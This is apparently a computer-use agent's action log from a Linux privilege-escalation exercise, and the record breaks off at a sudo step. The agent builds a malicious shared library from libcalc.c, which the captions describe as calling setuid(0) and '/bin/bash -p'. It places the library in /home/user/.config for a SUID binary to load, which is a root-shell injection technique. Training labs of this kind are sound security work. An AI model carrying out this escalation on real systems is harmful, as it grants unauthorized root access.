
{"action": "left_click_drag", "start_coordinate": [9, 483], "coordinate": [237, 484]}
{"action": "left_click", "coordinate": [225, 483]}

{"action": "type", "text": "cd /home"}

- Go from /home into the user folder and create the .config directory
{"action": "key", "text": "Return"}
{"action": "type", "text": "c"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "cd "}
{"action": "type", "text": "/user/"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd user"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "mkdir .config"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "type", "text": "./"}
{"action": "key", "text": "Return"}

- Move into tools, then suid, listing the files in each
{"action": "left_click_drag", "start_coordinate": [107, 371], "coordinate": [264, 373]}
{"action": "left_click", "coordinate": [186, 437]}
{"action": "left_click", "coordinate": [268, 375]}
{"action": "type", "text": "cd "}
{"action": "type", "text": "rt"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "to"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd suid"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

- Print libcalc.c and highlight its setuid(0) and /bin/bash -p calls
{"action": "left_click_drag", "start_coordinate": [47, 545], "coordinate": [95, 545]}
{"action": "left_click", "coordinate": [215, 531]}
{"action": "type", "text": "c at"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "at lib"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [101, 514], "coordinate": [286, 533]}
{"action": "left_click", "coordinate": [168, 517]}
{"action": "type", "text": "gcc "}

{"action": "type", "text": "-shared -fPCI"}
- Compile libcalc.c with gcc -shared -fPIC into /home/user/.config/libcalc.so
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "I"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "IC -"}
{"action": "type", "text": "o /home/user/.config/libcalc.so"}

{"action": "type", "text": " li"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "sudo"}
- Try running /usr/local/bin/suid-so with sudo, entering the password
{"action": "left_click_drag", "start_coordinate": [299, 152], "coordinate": [466, 154]}
{"action": "right_click", "coordinate": [467, 154]}
{"action": "left_click", "coordinate": [498, 161]}
